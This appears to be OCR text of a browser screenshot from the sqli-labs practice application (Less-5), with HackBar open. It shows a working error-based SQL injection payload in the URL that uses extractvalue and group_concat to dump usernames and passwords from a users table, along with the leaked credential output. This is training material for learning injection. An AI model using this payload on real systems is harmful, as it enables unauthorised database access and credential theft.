 不安全 | 45.32.113.109:61752/Less-5/?id=%27%20and(select%20extractvalue(1,concat(0x7e,(select%20group_concat(username,0x3a,password)%2
Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SQLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:61752/Less-5/?id=' and(select extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))) --+